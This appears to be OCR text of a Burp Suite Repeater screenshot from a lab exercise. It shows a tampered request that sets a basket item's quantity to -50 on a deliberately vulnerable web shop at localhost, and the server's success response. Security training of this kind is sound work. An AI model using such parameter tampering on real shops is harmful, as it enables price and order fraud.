 Kali [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 12:31
Applications
Burp Suite Community Edition v2025.3.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
sqli injection × Feedback - Replay-Impersonation × User information leakage × Basket auth × 14 × +
Send Cancel Target: http://127.0.0.1:3000 HTTP/1
Request
Pretty Raw Hex
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/136.0.0.0 Safari/537.36
10 Accept: application/json, text/plain, */*
11 Content-Type: application/json
12 Origin: http://127.0.0.1:3000
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: http://127.0.0.1:3000/
17 Accept-Encoding: gzip, deflate, br
18 Cookie: language=en; cookieconsent_status=dismiss; welcomebanner_status=
dismiss; token=
continueCode=
19 Connection: keep-alive
20
21 {
"quantity":-50
}
Search 0 highlights
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 Content-Length: 158
9 ETag:
10 Vary: Accept-Encoding
11 Date: Sat, 20 Sep 2025 11:27:30 GMT
12 Connection: keep-alive
13 Keep-Alive: timeout=5
14
15 {
"status":"success",
"data":{
"ProductId":25,
"BasketId":6,
"id":13,
"quantity":-50,
"createdAt":"2025-09-20T11:25:46.073Z",
"updatedAt":"2025-09-20T11:27:30.725Z"
}
}
Search 0 highlights
Inspector
Selection 157 (0x9d)
Selected text
"status":"success","data":{"ProductId":25
,"BasketId":6,"id":13,"quantity":-50,"cre
atedAt":"2025-09-20T11:25:46.073Z","updat
edAt":"2025-09-20T11:27:30.725Z"}}
Request attributes 2
Request query parameters 0
Request cookies 5
Request headers 18
Response headers 12
Inspector
Notes
Custom actions
Done 543 bytes | 1,197 millis
Event log (4) All issues Memory: 192.2MB Disabled